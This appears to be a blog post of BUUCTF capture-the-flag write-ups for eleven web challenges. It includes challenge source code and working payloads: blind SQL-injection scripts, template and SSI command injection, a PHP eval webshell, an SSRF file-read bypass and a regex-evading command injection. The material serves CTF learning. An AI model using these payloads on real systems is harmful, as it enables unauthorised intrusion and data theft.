当前位置:网站首页>Eleven BUUCTF questions (06)
Eleven BUUCTF questions (06)
2022-07-30 13:22:00 【Sprint #51264】
文章目录
[De1CTF 2019]SSRF Me
代码整理:
#! /usr/bin/env python
# #encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
def __init__(self, action, param, sign, ip):
self.action = action
self.param = param
self.sign = sign
self.sandbox = md5(ip)
if(not os.path.exists(self.sandbox)):
os.mkdir(self.sandbox)
def Exec(self):
result = {
}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param)
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print resp
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
def checkSign(self):
if (getSign(self.action, self.param) == self.sign):
return True
else:
return False
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')
def index():
return open("code.txt","r").read()
def scan(param):
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
return hashlib.md5(content).hexdigest()
def waf(param):
check=param.strip().lower()
if check.startswith("gopher") or check.startswith("file"):
return True
else:
return False
if __name__ == '__main__':
app.debug = False
app.run(host='0.0.0.0',port=9999)
三个路由:
'/'
'/De1ta'
'/geneSign'
/Just read the code and type it out/geneSign作用
geneSign()函数:获取输入的param参数,执行函数getSign(scan,param)getSign()函数:将传来的scan和parammd5Encrypted return
/De1ta作用
- 从
cookie读取action和sign,从GET请求读取param,读取请求ip wafThe function filters togopher或file开头的param- 传
(action,param,sign,ip)回Task类 - 将
task.Exec()执行结果输出 Task类初始化,对ipmd5加密,Build one without a path keyword in itmd5加密后的ip为名的目录checkSign()函数,getSign()处理后的md5值和cookie传入的signvalues are weakly compared- Weak comparison after success,如果
cookie传的action有scan关键字,就写入scan(param),如果有read,You can read the corresponding content
总结一下就是:paramPut the file to be readflag.txtcookie里的action+GET里的param加密后要等于cookie里的signgeneSign告诉我们param+关键字action的MD5How much is the encryption
那我们在/geneSign页面传param=flag.txtread就能算出来secret_key+flag.txt+readscan的值是多少,Weak comparisons can be bypassed

最终,回到/De1ta页面,GET传参param=flag.txt,cookie传参action=readscan;sign=373113c5d0074f5f2ef7721e3d02fff4可以得到flag,The keys are different in different environments

================================================
[极客大挑战 2019]FinalSQL

Five buttons come into view,Press one by one to let the sixth one be pressed,Check Nearby to check source code

Delete the comment box,Change the type to submit,加value="6"

URL里有id参数
Use XOR blinds,Script is from reference blog
import requests
import time
url="http://8bf0bc1e-3d13-4d37-9342-dc640f9d2b08.node4.buuoj.cn:81/search.php"
# 0^(ord(substr(database(),1,1))>32)
def getDatabase():
database_name=""
for x in range(1,1000):
low = 32
hight = 127
mid=(low+hight)//2
while low < hight:
params={
"id":"0^(ord(substr((select(database())),"+str(x)+",1))>"+str(mid)+")"
}
r=requests.get(url=url,params=params)
if "others~~~" in r.text:
low = mid+1
else:
hight = mid
mid=(low+hight)//2
if low <=32 or hight >= 127:
break
database_name += chr(mid)
print("数据库为:",database_name)
def getTable(): # 获取表名
tables_name = ""
for x in range(1,1000):
left = 32
right = 127
mid=(left+right)//2
while left < right:
params = {
"id" : "0^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(x)+",1))>"+str(mid)+")"
}
r=requests.get(url=url,params=params)
if "others~~~" in r.text:
left = mid + 1
else:
right = mid
mid = (left + right) // 2
if left < 32 or right > 127:
break
tables_name += chr(mid)
print("table:",tables_name)
time.sleep(1)
# F1naI1y,Flaaaaag
def getColmun():
column_name=""
for x in range(1,1000):
left=32
right=127
mid=(left+right)//2
while left<right:
while left < right:
params = {
"id": "0^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y'))," + str(x) + ",1))>" + str(mid) + ")"
}
r = requests.get(url=url, params=params)
if "others~~~" in r.text:
left = mid + 1
else:
right = mid
mid = (left + right) // 2
if left < 32 or right > 127:
break
column_name += chr(mid)
print("column:", column_name)
time.sleep(1)
def getFlag():
flag=""
for x in range(1,1000):
left=32
right=127
mid=(left+right)//2
while left<right:
while left < right:
params = {
"id": "0^(ord(substr((select(group_concat(password))from(F1naI1y))," + str(x) + ",1))>" + str(mid) + ")"
}
r = requests.get(url=url, params=params)
if "others~~~" in r.text:
left = mid + 1
else:
right = mid
mid = (left + right) // 2
if left < 32 or right > 127:
break
flag += chr(mid)
print("flag:", flag)
time.sleep(1)
getDatabase()
getTable()
getColmun()
getFlag()
======================================================
[CISCN2019 华东南赛区]Web11
改XFF,IPThe address will change accordingly

没思路,Just lose something and see if there is an error


模板注入,参考博客
{system('cat ../../../../../../flag')}
======================================================
[BSidesCF 2019]Futurella

ctrl+U
擦,The source code is given at the bottomflag,以为是假的,It's right to try

However, if you copy the text to search for the content, you will also see the translated content,This should be the applicationclassChanged the display format of the original text
=======================================================
[SUCTF 2019]Pythonginx
老样子,ctrl U自动整理代码
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
Special characters go throughinda编码再utf-8Decoding can come out some combination of characters
To bypass the first twoif,匹配第三个if,Include special characters,After decoding, it can be assembled into the value to be detected
常用nginx路径:
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
配置文件目录为:/usr/local/nginx/conf/nginx.conf
Ask to get out and passinda编码再utf-8解码之后==c或者其他suctf.cccharacters in
See the blog for the script
file://suctf.cℂ/../../../../..//usr/local/nginx/conf/nginx.conffile://suctf.cℂ/../../../../..//usr/fffffflag
或者不用../也行
========================================================
[BJDCTF2020]EasySearch
源码
<?php
ob_start();
function get_hash(){
$chars = '[email protected]#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
echo '<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>Login</title> <meta http-equiv="Content-Type" content="text/html;charset=UTF-8"> <meta name="viewport" content="width=device-width"> <link href="public/css/base.css" rel="stylesheet" type="text/css"> <link href="public/css/login.css" rel="stylesheet" type="text/css"> </head> <body>';
if(isset($_POST['username']) and $_POST['username'] != '' )
{
// $_POST['username'];
$admin = '6d0bc1';
// 14795508
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Document</title> </head> <body> <h1>Hello,'.$_POST['username'].'</h1> <br> <h2>data: <!--#echo var="DATE_LOCAL"--></h2> <br> <h2>Client IP: <!--#echo var="REMOTE_ADDR"--></h2> </body> </html>';
fwrite($shtml,$text);
fclose($shtml);
// echo 'File:',$file_shtml;
header("Url_Is_Here:".$file_shtml);
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
echo '<div class="login"> <form action="index.php" method="post" id="form"> <div class="logo"></div> <div class="login_form"> <div class="user"> <input class="text_value" value="" name="username" type="text" id="username" placeholder="username"> <input class="text_value" value="" name="password" type="password" id="password" placeholder="password"> </div> <button class="button" id="submit" type="submit">submit</button> </div>';
}
}else
{
echo '<div class="login"> <form action="index.php" method="post" id="form"> <div class="logo"></div> <div class="login_form"> <div class="user"> <input class="text_value" value="" name="username" type="text" id="username" placeholder="username"> <input class="text_value" value="" name="password" type="password" id="password" placeholder="username"> </div> <button class="button" id="submit" type="submit">登录</button> </div>';
}
echo ' <div id="tip"></div> <div class="foot"> bjd.cn </div> </form> </div>';
?>
</body>
</html>
如果密码md5加密之后Cut off the top sixwith the setusername相等,就登陆成功
撞一下md5
import hashlib
for i in range(1000000000):
a = hashlib.md5(str(i).encode('utf-8')).hexdigest()
if a[0:6]=='6d0bc1':
print(i)
break
#2020666
$file_shtml = "public/".get_hash().".shtml";
header("Url_Is_Here:".$file_shtml);
#A new file is created and the file name is in the request header

访问这个页面,Controllable elements should be thisPOST过来的username
shtml和asp 有一些相似,以shtml命名的文件里,使用了ssi的一些指令,就像asp中的指令,你可以在SHTML文件中写入SSI指令,当客户端访问这些shtmlThe server side will put these when fileSHTML文件进行读取和解释,把SHTML文件中包含的SSI指令解释出来.
指令格式:<!--#exec cmd=命令--><!--#exec cgi=命令-->
payload:username=<!--#exec cmd="ls /var/www/html/"-->&password=2020666
username=<!--#exec cmd="cat /var/www/html/flag_990c66bf85a09c664f0b6741840499b2"-->&password=2020666
========================================================
[BSidesCF 2019]Kookie
ctrl U
No content available,Passing by value is nothing
说是cookie,Packet capture is not setcookie,加一个cookiehead to trycookie: username=admin

擦,直接出flag了
========================================================
[极客大挑战 2019]RCE ME
https://blog.csdn.net/qq_43801002/article/details/107760421
<?php
error_reporting(0);
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>40){
die("This is too Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("NO.");
}
@eval($code);
}
else{
highlight_file(__FILE__);
}
// ?>
无字母无数字,Consider XORRCE和取反RCE,异或的payload太长,Take the negation of others' usage
echo (~'phpinfo')
#%8F%97%8F%96%91%99%90
#尝试system函数没有回显,一片黑
echo urlencode(~'assert')."\n";
echo urlencode(~'(eval($_POST[a]))');
#%9E%8C%8C%9A%8D%8B
#%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6%D6
I don't understand why it doesn't work together
?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6%D6);
连蚁剑
With ant swordUAF插件绕过
终端运行readflag
To install plugins from the plugin market, Antjian needs to set up a local proxy first,Otherwise, download the source code and put it thereantSword-master\antData\plugins目录下
=========================================================
[MRCTF2020]套娃
https://blog.csdn.net/m0_52199518/article/details/115997713
Nothing is impossible,Open the source code directly
$query = $_SERVER['QUERY_STRING'];
if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') != 0 ){
die('Y0u are So cutE!');
}
if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){
echo "you are going to the next ~";
}
It is required to detect that the passed value cannot have an underscore,But variable names must have underscores,利用PHPVariable parsing vulnerability,Replace underscores with spaces to pass values
The value passed below is not equal to23333But it demands value23333开头并结尾,A newline can be added at the end%0a
b u p t=23333%0a


There is a script in the source code,能从console直接运行的

POST传Merak
error_reporting(0);
include 'takeip.php';
ini_set('open_basedir','.');
include 'flag.php';
if(isset($_POST['Merak'])){
highlight_file(__FILE__);
die();
}
function change($v){
$v = base64_decode($v);
$re = '';
for($i=0;$i<strlen($v);$i++){
$re .= chr ( ord ($v[$i]) + $i*2 );
}
return $re;
}
echo 'Local access only!'."<br/>";
$ip = getIp();
if($ip!='127.0.0.1')
echo "Sorry,you don't have permission! Your ip is :".$ip;
if($ip === '127.0.0.1' && file_get_contents($_GET['2333']) === 'todat is a happy day' ){
echo "Your REQUEST is:".change($_GET['file']);
echo file_get_contents(change($_GET['file'])); }
change()The content of the parameter is converted,The filename will eventually be read from this converted argument,要构造一个字符串,转换后是flag.php
可能还会有xff头识别
Request to read the contents of the file===todat is a happy day,Use it if you don't know the filedata伪协议
XFF不能用,Learn new poses from reference blogsCLIENT-IP
For printing contentdata://text/plain,todat is a happy day
change()函数中我们把+改成-,进行逆运算
<?php
function change($v){
$re = '';
for($i=0;$i<strlen($v);$i++){
$re .= chr ( ord ($v[$i]) - $i*2 );
}
return $re;
}
$a='flag.php';
echo base64_encode(change($a));

=====================================================
[WUSTCTF2020]颜值成绩查询
I looked at the source code of the web page and found nothing,You can only enter the student number,Tried it with no error,应该是盲注
Make XOR blinds directly before using it
0^(ord(substr(database(),0,1))>32)测试成功
import requests
import time
url="http://6d6430c9-048f-48e1-899f-b4557cefb236.node4.buuoj.cn:81"
i=0
result=""
for x in range(1,1000):
low = 32
hight = 127
mid=(low+hight)>>1
while low < hight:
params={
#"stunum":"0^(ord(substr((select(database())),"+str(x)+",1))>"+str(mid)+")"
#"stunum":"0^(ord(substr((select(group_concat(table_name))from(information_schema.columns)where(table_schema=database())),"+str(x)+",1))>"+str(mid)+")"
#"stunum":"0^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),"+str(x)+",1))>"+str(mid)+")"
"stunum":"0^(ord(substr((select(value)from(flag)),"+str(x)+",1))>"+str(mid)+")"
}
r=requests.get(url=url,params=params)
if "your score is: 100" in r.text:
low = mid+1
else:
hight = mid
mid=(low+hight)//2
if low <=32 or hight >= 127:
break
result += chr(mid)
print("result:",result)
========================================================
[FBCTF2019]RCEService
http://www.manongjc.com/detail/15-jpgjfyubczfhrow.html
<?php
putenv('PATH=/home/rceservice/jail');
if (isset($_REQUEST['cmd'])) {
$json = $_REQUEST['cmd'];
if (!is_string($json)) {
echo 'Hacking attempt detected<br/><br/>';
} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;[email protected]\[-`|~\x7F]+).*$/', $json)) {
echo 'Hacking attempt detected<br/><br/>';
} else {
echo 'Attempting to run command:<br/>';
$cmd = json_decode($json, true)['cmd'];
if ($cmd !== NULL) {
system($cmd);
} else {
echo 'Invalid input';
}
echo '<br/><br/>';
}
}
?>
源码中可以看到putenv(‘PATH=/home/rceservice/jail’)Environment variables have been modified,We can only invoke system commands with absolute paths
cat命令在/bin中保存
{%0A"cmd":"ls /home/rceservice/"%0A}

{%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
边栏推荐
猜你喜欢

程序员修炼之道:务以己任,实则明心——通向务实的最高境界
Yilian: Activating the Value Potential of Data Elements and Unleashing the Innovation Dividend of SAS SSD

There is no one of the strongest kings in the surveillance world!

C语言学习练习题:汉诺塔(函数与递归)

机器学习——特征选择

Raja Koduri澄清Arc GPU跳票传闻 AXG年底前新推四条产品线

SyntaxError: EOL while scanning string literal

OpenHarmony环境搭建报错: ImportError: cannot import name ‘VERSION‘ from ‘hb.__main__‘
如何判断自己是否适合IT行业?方法很简单

cpu / CS 和 IP
随机推荐
DOM常用方法以及项目
打破原则引入SQL,MongoDB到底想要干啥???
浅析TSINGSEE智能视频分析网关的AI识别技术及应用场景
CMake library search function does not search LD_LIBRARY_PATH
cpu / CS 和 IP
434. 字符串中的单词数
【23考研】408代码题参考模板——顺序表
第十五天笔记
【Kaggle:UW-Madison GI Tract Image Segmentation】肠胃分割比赛:赛后复盘+数据再理解
基于DoS攻击能量分级的ICPS综合安全控制与通信协同设计
datax开启hana支持以及dolphinscheduler开启datax任务
树形dp小总结(换根,基环树,杂七杂八的dp)
【Kaggle比赛常用trick】K折交叉验证、TTA
for循环的3个表达式执行顺序
Dry Goods Sharing: Various Implementation Methods of Bean Management Factory with Great Use of Small Skills
基于空洞补全的动态SLAM方法
机器学习——特征选择
EasyNVS cloud management platform function reconstruction: support for adding users, modifying information, etc.
监控界的最强王者,没有之一!
strlen跟sizeof区别